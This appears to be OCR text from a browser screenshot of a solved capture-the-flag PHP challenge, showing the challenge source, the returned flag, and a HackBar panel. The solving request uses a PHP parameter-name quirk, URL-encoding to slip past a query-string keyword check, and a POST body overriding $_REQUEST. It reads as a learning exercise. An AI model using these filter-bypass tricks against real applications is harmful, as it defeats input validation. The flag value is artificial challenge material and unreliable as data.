 不安全 223.129.86.2:32975/?what[is[php=php%20is%20so%20easy
ai 编程 ctf Game 论文 小玩具 GitHub: Let's build... 收件箱 (424) - qq8... (1封未读) 中国传... 海舟老师学术资源... Welcome to Ocea... 我的工作台 - Gitee.... TronClass是专业的... 中国大学MOOC(慕... 秀米首页 - 秀米 XI...
<?php
highlight_file(__FILE__);
$flag = file_get_contents("/flag");
if(isset($_GET['what_is[php'])){
if(strpos($_REQUEST['what_is[php'], 'easy') !== false){
echo "php is not so easy!T^T";
die();
}
if(strpos($_SERVER['QUERY_STRING'], 'easy') !== false){
echo "php is so hard!T^T";
die();
}
if($_GET['what_is[php']==="php is so easy"){
echo "yes, php is so easy!";
echo $flag;
}
}else{
echo "nonono";
}
yes, php is so easy!flag{92fc69df-ff8b-40b7-85cc-978dd54cbbdb}
DevTools is now available in Chinese! Always match Chrome's language Switch DevTools to Chinese Don't show again
Elements Console Sources Network Performance Memory HackBar 3 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL
URL
http://223.129.86.2:32975/?what[is[php=php is so %65%61%73%79
Use POST method
enctype
application/x-www-form-urlencoded
Body
what[is[php=111
MODIFY HEADER